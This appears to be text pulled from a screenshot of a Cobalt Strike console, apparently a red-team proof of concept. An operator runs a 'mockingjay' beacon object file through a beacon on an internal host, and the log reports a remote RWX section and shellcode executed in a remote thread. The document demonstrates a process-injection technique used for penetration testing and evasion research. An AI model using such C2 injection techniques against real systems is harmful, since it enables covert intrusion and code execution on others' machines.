 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid
107.138.128.237 192.168.1.205 PT Testing cody * 920257 beacon_x64.exe 29136
Event Log X Beacon 192.168.1.205@29136 X
[08/27 08:16:38] beacon> inline-execute c:\users\cody\downloads\mockingjay_bof.x64.o
[08/27 08:16:38] [*] Tasked beacon to inline-execute c:\users\cody\downloads\mockingjay_bof.x64.o
[08/27 08:16:41] [+] host called home, sent: 2661 bytes
[08/27 08:16:41] [+] received output:
[+] Remote DLL Address: 0000000210040000
[08/27 08:16:41] [+] received output:
[+] Remote RWX Section Address: 000000021022C000
[08/27 08:16:41] [+] received output:
[+] Shellcode Successfully Executed in Remote Thread
hi from beacon
File Edit View
hi from beacon